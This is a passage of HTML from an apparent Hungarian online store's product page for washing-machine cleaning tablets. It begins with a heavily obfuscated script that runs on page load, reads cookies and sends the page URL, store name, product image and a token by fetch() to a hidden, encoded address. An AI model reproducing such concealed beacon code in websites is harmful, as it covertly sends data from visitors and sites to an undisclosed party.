_0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Az utánvétes fizetést</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% biztonságos vásárlás</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100%-os elégedettségi garancia</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Ingyenes visszaküldés - 30 nap</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@swafren.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19970838233140__17588833194096f14a" class="shopify-section section"><div class="page-width"><div id="shopify-block-AdW94aU5XaytuZ29Ld__trustoo_io_reviews_review_widget_aCGRXg" class="shopify-block shopify-app-block">

<script id="seal_shop_id" type="application/json">
    61284286516
</script>

<script id="seal_product" type="application/json">
    {"id": 7113762046004,"title": "Mosógép tisztító tabletta (12 darabos csomag)", "image_url": "//swafren.com/cdn/shop/products/1690426888111.jpg?v=1690517017&width=300"}
</script>


  <div style="display:block" id="seal-review-widget" data-app="trustoo"></div>


</div>
</div>


</section><section id="shopify-section-template--19970838233140__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-card.css?v=61719067038483555861769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-price.css?v=74120393008551525731769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=131021692618577823081769158829" media="print" onload="this.media='all'">

<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-card.css?v=61719067038483555861769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-price.css?v=74120393008551525731769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/section-product-recommendations.css?v=131021692618577823081769158829" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/quick-add.css?v=78503692328432271591769158829" media="print" onload="this.media='all'">
<script src="//swafren.com/cdn/shop/t/15/assets/quick-add.js?v=75395697177789853391769158829" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451769158829" defer="defer"></script><style data-shopify>.section-template--19970838233140__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19970838233140__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--19970838233140__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--19970838233140__product-recommendations&product_id=7113762046004&limit=4">
    
  </product-recommendations>
</div>




</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//swafren.com/cdn/shop/t/15/assets/section-footer.css?v=40075892155758036831769158829" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-newsletter.css?v=78590401309603218101769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781769158829" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341769158829" media="print" onload="this.media='all'">

<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-newsletter.css?v=78590401309603218101769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-list-payment.css?v=69253961410771838501769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-list-social.css?v=40892210992689128741769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781769158829" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/15/assets/disclosure.css?v=646595190999601341769158829" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff4f00 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #9e59a8;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//swafren.com/cdn/shop/files/fef7c52dd6ea28145e12534011bf3845.jpg?v=1743478296" />
      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Szolgáltatás<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/gyik" class="link link--text list-menu__item list-menu__item--link">
                                GYIK
                            </a>
                            </li><li>
                            <a href="/pages/rolunk" class="link link--text list-menu__item list-menu__item--link">
                                RÓLUNK
                            </a>
                            </li><li>
                            <a href="/pages/kapcsolatfelvetel" class="link link--text list-menu__item list-menu__item--link">
                                KAPCSOLATFELVÉTEL
                            </a>
                            </li><li>
                            <a href="/pages/szellemi-tulajdonjogok" class="link link--text list-menu__item list-menu__item--link">
                                SZELLEMI TULAJDONJOGOK
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politika<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
